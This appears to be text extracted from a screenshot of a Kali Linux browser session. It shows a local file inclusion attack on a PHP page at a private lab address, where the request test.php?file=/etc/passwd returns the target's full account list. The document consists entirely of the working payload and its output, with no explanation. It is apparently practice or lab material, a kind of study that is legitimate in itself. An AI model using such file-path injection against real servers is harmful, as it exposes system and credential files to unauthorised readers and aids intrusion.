 192.168.50.113/test.php?fi
http://192.168.50.113/test.ph
view-source:http://192.168.50.113/test.php?file=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffS
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 operator:x:11:0:operator:/root:/sbin/nologin
11 games:x:12:100:games:/usr/games:/sbin/nologin
12 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
13 nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
14 systemd-coredump:x:999:996:systemd Core Dumper:/:/sbin/nologin
15 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
16 systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
17 dbus:x:81:81:System message bus:/:/sbin/nologin
18 polkitd:x:998:995:User for polkitd:/:/sbin/nologin
19 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
20 cockpit-ws:x:997:993:User for cockpit-ws:/:/sbin/nologin
21 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
22 ntp:x:38:38::/etc/ntp:/sbin/nologin
23 abrt:x:173:173::/etc/abrt:/sbin/nologin
24 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
25 chrony:x:996:991::/var/lib/chrony:/sbin/nologin
26 tcpdump:x:72:72::/:/sbin/nologin
27 qiu:x:1000:1000:qiu:/home/qiu:/bin/bash
28 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
29 nginx:x:995:990:Nginx web server:/var/lib/nginx:/sbin/nologin
30 tss:x:59:59:Account used by the tpm2-abrmd package to sandbox the tpm2-abrmd daemon:/dev/null:/sbin/nologin
31 clevis:x:994:989:Clevis Decryption Framework unprivileged user:/var/cache/clevis:/sbin/nologin
32 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false
33